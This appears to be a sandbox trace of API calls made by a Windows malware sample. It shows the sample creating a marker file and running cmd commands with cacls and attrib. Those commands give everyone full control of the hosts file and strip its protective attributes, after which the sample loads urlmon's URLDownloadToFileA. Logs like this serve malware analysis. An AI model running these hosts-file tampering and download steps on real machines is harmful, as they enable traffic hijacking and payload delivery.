 filesystem NtOpenFile SUCCESS 0x00000000 FileHandle->0x000000b8 DesiredAccess->0x00100001 FileName->\??\c:\
filesystem NtQueryDirectoryFile FAILURE 0xc000000f FileHandle->0x000000b8 FileInformation->0x0012ef20 FileName->ntldrs
system NtClose SUCCESS 0x00000000 Handle->0x000000b8
filesystem NtCreateFile SUCCESS 0x00000000 FileHandle->0x000000b8 DesiredAccess->0x00100001 FileName->\??\c:\ntldrs
system NtClose SUCCESS 0x00000000 Handle->0x000000b8
process CreateProcessInternalW SUCCESS 0x00000001 ApplicationName-> CommandLine->cmd /c echo Y|cacls C:\WINDOWS\system32\drivers\etc\hosts /t /g everyone:F CreationFlags->0x00000000
system NtClose SUCCESS 0x00000000 Handle->0x000000b8
system NtClose SUCCESS 0x00000000 Handle->0x000000bc
process CreateProcessInternalW SUCCESS 0x00000001 ApplicationName-> CommandLine->cmd /c attrib -r -a -s -h C:\WINDOWS\system32\drivers\etc\hosts CreationFlags->0x00000000
system NtClose SUCCESS 0x00000000 Handle->0x000000bc
system NtClose SUCCESS 0x00000000 Handle->0x000000b8
system LdrLoadDll SUCCESS 0x00000000 Flags->1243428 FileName->urlmon BaseAddress->0x75850000
system LdrGetProcedureAddress SUCCESS 0x00000000 ModuleHandle->0x75850000 FunctionName->URLDownloadToFileA Ordinal->0